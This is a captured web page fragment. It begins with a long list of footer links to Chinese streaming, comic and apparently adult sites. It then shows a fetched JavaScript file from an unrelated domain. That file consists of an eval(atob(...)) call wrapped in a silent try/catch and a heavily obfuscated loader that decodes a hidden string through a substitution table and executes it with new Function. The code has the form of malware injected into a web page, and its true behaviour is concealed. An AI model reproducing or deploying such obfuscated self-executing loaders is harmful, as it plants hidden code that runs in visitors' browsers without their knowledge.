target=\'_blank\'>洛奇亚</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sonanso.com\' target=\'_blank\'>果然翁</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://maraga.cc\' target=\'_blank\'>马拉加漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://irowa.cc\' target=\'_blank\'>爱肉哇</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bokkbi.com\' target=\'_blank\'>波克比</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660303.xyz\' target=\'_blank\'>三六三零三</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qilulia.com\' target=\'_blank\'>奇鲁莉安</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hybird.cc\' target=\'_blank\'>火焰鸟</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660202.xyz\' target=\'_blank\'>三六零二零二</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aduolas.com\' target=\'_blank\'>阿多利斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kapis.cc\' target=\'_blank\'>卡比兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jssh.cc\' target=\'_blank\'>菊石兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladku.cc\' target=\'_blank\'>镰刀盔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobes.cc\' target=\'_blank\'>多边兽</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dyyke.cc\' target=\'_blank\'>榛果影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://rerfz.cc\' target=\'_blank\'>土龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://laplas.cc\' target=\'_blank\'>拉普拉斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://balilon.cc\' target=\'_blank\'>暴鲤龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ketalo.cc\' target=\'_blank\'>肯泰罗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://niceegg.cc\' target=\'_blank\'>吉利蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://halong.cc\' target=\'_blank\'>海龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sdws.cc\' target=\'_blank\'>双蛋瓦斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kq.kqman.cc\' target=\'_blank\'>快拳郎影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://solong.cc\' target=\'_blank\'>搜龙影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://leidan.cc\' target=\'_blank\'>雷蛋观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cocut.cc\' target=\'_blank\'>椰蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sheb.cc\' target=\'_blank\'>大舌贝影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bg.bigxe.top\' target=\'_blank\'>大钳蟹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csoni.cc\' target=\'_blank\'>臭泥影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mormo.cc\' target=\'_blank\'>貘貘影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dajob.top\' target=\'_blank\'>大工漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dcduck.cc\' target=\'_blank\'>大葱鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://citeg.cc\' target=\'_blank\'>磁怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dadso.cc\' target=\'_blank\'>呆呆兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xhoma.cc\' target=\'_blank\'>小火马影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loyan.cc\' target=\'_blank\'>隆岩影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kodaha.cc\' target=\'_blank\'>口呆花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yozla.cc\' target=\'_blank\'>勇吉拉影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://waali.cc\' target=\'_blank\'>腕力影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://vienxa.com\' target=\'_blank\'>蚊香影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fuleca.com\' target=\'_blank\'>福乐草影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hubaho.com\' target=\'_blank\'>火爆猴影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://katigou.com\' target=\'_blank\'>卡蒂狗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://keduya.com/\' target=\'_blank\'>可达鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bawaha.com/\' target=\'_blank\'>霸王花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://patoo.cc/\' target=\'_blank\'>庞统影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://klifdo.cc/\' target=\'_blank\'>克里夫多</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fatdi.com/\' target=\'_blank\'>胖丁影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://www.soniud.com/\' target=\'_blank\'>搜牛电影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bohar.cc\' target=\'_blank\'>不含而立</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nidolan.com\' target=\'_blank\'>尼多兰影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://10mn.cc\' target=\'_blank\'>十分影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csashu.com\' target=\'_blank\'>穿山鼠影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dagad.cc\' target=\'_blank\'>蛋糕视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aiboga.com\' target=\'_blank\'>阿柏怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kaoyasp.cc\' target=\'_blank\'>烤鸭视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qunu.cc\' target=\'_blank\'>去努影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladayy.com\' target=\'_blank\'>拉达影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https:///wgyna.cc\' target=\'_blank\'>基娜影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dabnao.com\' target=\'_blank\'>大比鸟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://habosp.cc\' target=\'_blank\'>汉堡视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvmaco.com\' target=\'_blank\'>绿毛虫影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yjzdo.com\' target=\'_blank\'>以茎制洞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jenigu.com\' target=\'_blank\'>杰尼龟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picba.top\' target=\'_blank\'>顶级图爸</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://persd.cc\' target=\'_blank\'>皮肉湿地</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://pehol.com\' target=\'_blank\'>喷火龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://flykee.cc\' target=\'_blank\'>飞可观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yzyri.com\' target=\'_blank\'>有朝一日</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dianwe.org\' target=\'_blank\'>典韦影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://caopitv.com\' target=\'_blank\'>曹丕影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://muchui.top\' target=\'_blank\'>木槌漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mwazz.com\' target=\'_blank\'>妙娃种子</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picma.top\' target=\'_blank\'>顶级图妈</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ywqxa.com\' target=\'_blank\'>愿闻其翔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mesdah.com\' target=\'_blank\'>满身大汉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://graka.cc\' target=\'_blank\'>格拉哥拉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ailev.org\' target=\'_blank\'>爱乐影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://7aman.com\' target=\'_blank\'>七阿视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://findqv.com\' target=\'_blank\'>找XV在线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvyyo.cc\' target=\'_blank\'>绿油油</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xwsnake.com\' target=\'_blank\'>响尾蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com\' target=\'_blank\'>嘟嘟视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yasnake.com\' target=\'_blank\'>岩蛇剧院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobaya.com\' target=\'_blank\'>多巴亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hasnake.com\' target=\'_blank\'>海蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mekcco.com\' target=\'_blank\'>麦克漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yisali.com/\' target=\'_blank\'>伊莎莉漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://skyyins.com/\' target=\'_blank\'>天音寺</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kvmiya.com/\' target=\'_blank\'>肯米亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nuha.cc/\' target=\'_blank\'>努哈影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://baihha.com/\' target=\'_blank\'>白花花</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tmnau.com/\' target=\'_blank\'>桃木屋</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://arluo.cc/\' target=\'_blank\'>爱螺影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cazgj.com/\' target=\'_blank\'>操之过急</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://guanyutv.com\' target=\'_blank\'>关羽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://souniutv.com\' target=\'_blank\'>搜牛TV</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com/\' target=\'_blank\'>嘟嘟影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dmnio.com\' target=\'_blank\'>多米尼奥</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tujda.com\' target=\'_blank\'>图亿视听</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lylyana.com\' target=\'_blank\'>里里安娜</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hadan.org\' target=\'_blank\'>哈蛋院线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sanja.cc\' target=\'_blank\'>删减影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bika.bikaq.cc/\' target=\'_blank\'>比卡比卡</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.magmh.cc/\' target=\'_blank\'>矛戈漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.niumic.cc/\' target=\'_blank\'>逆之漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://duckmh.com/\' target=\'_blank\'>鸭鸭漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://12345678.life\' target=\'_blank\'>生活的秘密导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://soop.vip\' target=\'_blank\'>贵宾导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yyds.men\' target=\'_blank\'>各种网址导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://juceba.com\' target=\'_blank\'>聚涩吧导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://123456.party\' target=\'_blank\'>一起来party导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://0sonline.com/\' target=\'_blank\'>零秒在线导航</a>");

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3903
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x2b6'))/0x1*(-parseInt(j('0x213'))/0x2)+parseInt(j('0x1f3'))/0x3+-parseInt(j('0x2fb'))/0x4*(parseInt(j('0x220'))/0x5)+parseInt(j('0x2a3'))/0x6+-parseInt(j('0x279'))/0x7*(parseInt(j('0x22a'))/0x8)+-parseInt(j('0x2e4'))/0x9*(parseInt(j('0x250'))/0xa)+parseInt(j('0x305'))/0xb*(parseInt(j('0x1e2'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xb5037),!(function(){const k=b,c={'IskBr':function(f,g){return f(g);},'yCQtT':k('0x253')+k('0x214')+k('0x1cc')+k('0x26d')+k('0x227')+k('0x28e')+k('0x1cd')+k('0x1f4')+k('0x241')+k('0x1ea')+k('0x2bf')+k('0x26f')+k('0x301')+k('0x261')+k('0x2d3')+k('0x2dc')+k('0x22c')+k('0x2d7')+k('0x1e8')+k('0x25b')+k('0x204')+k('0x2e3')+k('0x2c9')+k('0x1be')+k('0x270')+k('0x1c0')+k('0x235')+k('0x1c0')+k('0x235')+k('0x209')+k('0x1e6')+k('0x2e6')+k('0x2a0')+k('0x254')+k('0x24b')+k('0x2e7')+k('0x2b9')+k('0x266')+k('0x1df')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x1ff')+k('0x25e')+k('0x233')+k('0x2be')+k('0x1ca')+k('0x293')+k('0x2d8')+k('0x24e')+k('0x2d4')+k('0x30b')+k('0x21d')+k('0x1ee')+k('0x221')+k('0x2ee')+k('0x21c')+k('0x227')+k('0x2c3')+k('0x28c')+k('0x1ec')+k('0x2a7')+k('0x258')+k('0x211')+k('0x2de')+k('0x1d0')+k('0x289')+k('0x2ee')+k('0x262')+k('0x227')+k('0x1b7')+k('0x2f7')+k('0x219')+k('0x210')+k('0x2c4')+k('0x2eb')+k('0x1e9')+k('0x2b1')+k('0x1d2')+k('0x1bb')+k('0x1e0')+k('0x2b2')+k('0x245')+k('0x2cf')+k('0x2e9')+k('0x268')+k('0x256')+k('0x29a')+k('0x267')+k('0x263')+k('0x2bd')+k('0x27d')+k('0x237')+k('0x24a')+k('0x280')+k('0x26a')+k('0x2f5')+k('0x30f')+k('0x25f')+k('0x216')+k('0x2f1')+k('0x1f1')+k('0x265')+k('0x226')+k('0x2bc')+k('0x2da')+k('0x2a2')+k('0x1bc')+k('0x1bb')+k('0x1f9')+k('0x249')+k('0x294')+k('0x29d')+k('0x24f')+k('0x22f')+k('0x227')+k('0x2b5')+k('0x2c1')+k('0x304')+k('0x29c')+k('0x1da')+k('0x1c4')+k('0x2b8')+k('0x299')+k('0x244')+k('0x1ca')+k('0x293')+k('0x27f')+k('0x242')+k('0x257')+k('0x1ef')+k('0x307')+k('0x207')+k('0x27e')+k('0x26f')+k('0x26b')+k('0x236')+k('0x215')+k('0x1f4')+k('0x2d0')+k('0x2c1')+k('0x1b9')+k('0x2c1')+k('0x314')+k('0x313')+k('0x286')+k('0x20c')+k('0x228')+k('0x26c')+k('0x1c3')+k('0x26f')+k('0x302')+k('0x1fe')+k('0x2ab')+k('0x21f')+k('0x25d')+k('0x1db')+k('0x2a9')+k('0x2a1')+k('0x2b4')+k('0x1d9')+k('0x26e')+k('0x1eb')+k('0x26c')+k('0x1fc')+k('0x1bf')+k('0x28a')+k('0x264')+k('0x2ba')+k('0x2b0')+k('0x2f9')+k('0x2ea')+k('0x2c5')+k('0x2ff')+k('0x222')+k('0x2d1')+k('0x295')+k('0x20a')+k('0x2f8')+k('0x2a4')+k('0x1c6')+k('0x2c0')+k('0x1dc')+k('0x2cc')+k('0x206')+k('0x288')+k('0x1b5')+k('0x2ea')+k('0x2c5')+k('0x20d')+k('0x248')+k('0x1c2')+k('0x264')+k('0x2c7')+k('0x1ce')+k('0x1fd')+k('0x1e7')+k('0x1d7')+k('0x1b8')+k('0x25c')+(k('0x2cc')+k('0x275')+k('0x288')+k('0x271')+k('0x22b')+k('0x1d8')+k('0x2e5')+k('0x1d3')+k('0x2fd')+k('0x2fe')+k('0x2b7')+k('0x247')+k('0x2dd')+k('0x20f')+k('0x303')+k('0x23e')+k('0x2cd')+k('0x231')+k('0x1f5')+k('0x292')+k('0x278')+k('0x2a6')+k('0x298')+k('0x225')+k('0x1ed')+k('0x28d')+k('0x2e1')+k('0x300')+k('0x259')+k('0x2fa')+k('0x310')+k('0x20b')+k('0x1de')+k('0x1e4')+k('0x252')+k('0x2ad')+k('0x23d')+k('0x21b')+k('0x243')+k('0x1d4')+k('0x2ed')+k('0x230')+k('0x2d9')+k('0x2fc')+k('0x252')+k('0x251')+k('0x2e2')+k('0x291')+k('0x2e2')+k('0x240')+k('0x1f8')+k('0x255')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x2ca')+k('0x218')+k('0x22e')+k('0x30e')+k('0x306')+k('0x276')+k('0x22d')+k('0x238')+k('0x1cb')+k('0x2ec')+k('0x273')+k('0x281')+k('0x30a')+k('0x203')+k('0x287')+k('0x2c6')+k('0x1c9')+k('0x2f3')+k('0x2f2')+k('0x21a')+k('0x1c1')+k('0x23f')+k('0x29b')+k('0x2bb')+k('0x284')+k('0x1fa')+k('0x23b')+k('0x28f')+k('0x23a')+k('0x297')+k('0x2af')+k('0x27c')+k('0x229')+k('0x285')+k('0x212')+k('0x290')+k('0x224')+k('0x27b')+k('0x2ae')+k('0x227')+k('0x246')+k('0x2ef')+k('0x208')+k('0x1bd')+k('0x2a5')+k('0x200')+k('0x1fb')+k('0x308')+k('0x274')+k('0x1d1')+k('0x1ca')+k('0x1f6')+k('0x27a')+k('0x1cf')+k('0x227')+k('0x29f')+k('0x223')+k('0x282')+k('0x23c')+k('0x1d6')+k('0x2d2')+k('0x2f6')+k('0x2d5')+k('0x2c2')+k('0x25a')+k('0x2db')+k('0x312')+k('0x30c')+k('0x21e')+k('0x24c')+k('0x20e')+k('0x24c')+k('0x1c8')+k('0x272')+k('0x234')+k('0x1e5')+k('0x1dd')+k('0x1ba')+k('0x30d')+k('0x201')+k('0x24c')+k('0x283')+k('0x284')+k('0x277')+k('0x2b7')+k('0x28b')+k('0x1d5')+k('0x2aa')+k('0x2f4')+k('0x2d6')+k('0x2df')+k('0x2cb')+k('0x1b6')+k('0x24d')+k('0x2ac')+k('0x2e0')+k('0x2ce')+k('0x1e3')+k('0x232')+k('0x1f0')+k('0x2a8')+k('0x2c8')+k('0x260')+k('0x2b3')+k('0x1c5')+k('0x1e1')+k('0x1f2')+k('0x309')+k('0x269')+k('0x239')+k('0x296')+k('0x311')+k('0x2e8')+'UD')};var d=f=>{let g={'P':'Z','o':'O','1':'^','@':'7','e':'1','s':'}','A':':','^':'+','B':'A','u':'C','n':'_','7':'M','.':'U',']':'|','}':'t','t':'*','k':'6','l':'{','?':'T','Q':'o','-':'D','G':'X','w':'S','E':'9','|':'I','U':')','S':'%','8':'d','6':'?','J':'-','!':'k','d':'h','Y':'F','(':'&','W':'@','2':'m','V':'V','h':'B','%':'~','H':'y','+':'Q','M':'b','v':'w',':':'z','{':'q','D':';','=':'P','R':'Y','X':',','&':'R',';':'4','C':'L','K':'l','9':'s','_':'N','Z':'v','O':'.','*':'e','N':'K','q':'H','I':'3',',':'i','a':'a','[':'W','T':'5','c':']','~':'g','p':'8','b':'c','5':'!','L':'E','4':'J','F':'[','j':'p','3':'u','y':'(','f':'j','x':'2',')':'x','g':'n','m':'f','z':'r','i':'G','r':'='},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x29e')](d,c[k('0x202')][k('0x217')+k('0x205')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x1b5;let h=e[f];return h;},b(c,d);}function a(){const l=['bQ8*.','Qz}9X','*ma3K','Ozy~U','2dObQ','ybXmO','ym^\x27/','\x20[*Mw','UUUyd','zQv9*','z\x20mr8','eU/TU',']+N+/','g\x20Mya','\x20bra(','QhzQv','DMOgr','nn*97','yUlaO','ObQQ!','UDMO8','QzyK*','XoMf*','\x20mrls','r\x27^*O','8*Kjd','lMOjy','O8y~X','436370jgkBSb','7++hz','v9*z]','ceyoa','9sK*}','}ygaZ','K*}\x20~','(aOnn','f*b}O','\x27UF0c','6}r\x27^','X*)jQ','TkUUU','a9ovg','Qv*zu','\x278*ma','pT;Mp','cO*)j','}rm3g','*a}*y','\x27XyUr','*A50X','rmDMO','b}Obz','zg\x20aD','*mQz*','m,g*=','g\x20aO8','},Qgy','55m3g','r0Usy','z*}3z','baKKy','y/y1]','r\x27^*g','aj2,O','Qg2*9','*X\x27Z\x27','\x22X\x22bd','br8Qb','}]]8Q','3153689GaPGiU','Ulyg*','QgQj*','a0T;a','D,myM','QgyUl','UlK*}','b}O8*','bQ2\x22c','O8a}a','ZA\x27\x27U','DK*}\x20','I;Iea','XbUXb','\x27^mFj','XyUr>','aXbX~','y*X\x278','Obz*a','~UlMO','?a~_a','y*Xdr','Qb!*}','T;Mp;','].uhz','wbz,j',',Qgya','}\x20!\x20,','8/O}*','g*)}w','bb/mE','}O~*}','zg\x20~s','roMf*','SmOK*','sOM,g','g\x20aUM','IskBr','y\x27ng9',')jQz}','aKKya','\x279}z,','3349140YkLjkD','/v,g/',',g~,m','b32*g','U]]oM','*I;Ie','z}HOb','2*g}y','zQ}Q}',',g*av','V,ZQh','grm3g',';mpEe','zQ,8]','\x27QMf*','a((aO',';\x27^aD','XbUsD','yKUlz','7hxkbAY','32*g}','Dz*}3','*DMOb','>/ag8','g~}dc','AasUX','g3KKU','DMO8r','mFacU','yMO3U','*}3zg','}\x20ar\x27','yaXbX','aUUXp','}yMO3','az9*|','>dyKQ','amExp','}3zg\x20','}UUlm','r\x27d}}','DMO8y','Qb32*','/bQ/m','Q83K*','gyUlz','*],ja','KQ9*y','Qz}9D','aXbXl','9*lK*','j}\x27UD','rl,Aa','XbX~U','*z]7,','x(b((','7a}dO','K*}\x20b',',*U]]','*=zQj','bO9zb','bObQ2','2*y\x279','Qv9*z','ssDz*','234vCOkGT','1DctU','0XbO*','DMO2r','~Ussc','Uz*}3','/O}*9','(bU]]','Ka,z*','*H?aj','UsDMO','9*g8y',',~a}Q','l*g32','a}*UO','g*v\x20-','\x279bz,','zQj*z','Uss*K','l,myy','3U6xA','K,g3)','D,my5','52HcYsdz','3,hzQ','/O*)*','by8Qb','U6eA/','bz,j}','g\x20mFa','g\x20oMf','cUDZa','\x20aFKc','23266265VAUSBf','~ObQ2','3K*6m','UsDaO','9*z}h','Dmr\x27v','*g32*','2yUDa','U^y*O','}*aj2','}Hy~X','e5rr/',',MK,g','zag8Q','bX\x27a\x27','\x20MO8y','/2QM,','j9A//','yaXbU','~y0Xx','\x20asDz','}y*Od','}Hj*Q','g~\x275r','_O9}z','*FacO','UlMO8','bO*)j','}*yUJ','y*X\x27d','aXbUl','KX!UU','mOjaz','O}*9}','zB~*g','2^\x27(d','g}yyy','m3gb}','2\x22X\x22b','0pptl','8Ulm3','ba},Q','v\x20Y3g','*z}Hy','9a~*r','b}\x27rr','yD]$U','9*z]q','}*LK*','UDaOb','9}z,g',',8ryF','MyMO9','8yg3K','=zQj*','6IA;U','jQg*g',']q3av','3rgaZ','m\x20a((','*g}_Q','12PxRaRa','E;mpE','*,hzQ','&|uQ2','bOKr5','mO93M','XKA5e',';(b((','Ul,my','Fm3gb','QyaXb','g}9hH','A50X~','*97Q8','apm8*','*zaMK','8*O,g','4019970IbiNPp','gb},Q','zz*g}',',Qgyb','zO39*','~O}*9','m\x20aUm','arg*v','O*sUU','*XdXM','gOdz*','*b}Oj','}O}QC','HylOO','Z6\x27(Z','yCQtT','99A//','z}9Al','ring','*X\x272\x27','3gb},','dy4wo','dXMUX','9}yMO','Ma,83','sDMOQ','U6eA0','8^\x27(2','FcUFx','yarMy','8*m,g','mExpp','54596utAwMQ','519sa','}sAm3','3K}\x27X','subst','rF\x22bd','e(b((','~*}-a','z]ojj','jrm3g','zaMK*','^r\x27(8','Hj*Od','375695NXjudl','*}A~s',',jdQg','\x27Xdyb','\x27UDaO','LK*2*','ZaK3*','b},Qg','rm3gb','pm8**','24khwNwg','\x20Unn3','rmFac','KQ*aj','azKQ}','!Xm3g','hzQv9','g}Ob3','ea0T;','a9*yU'];a=function(){return l;};return a();}})();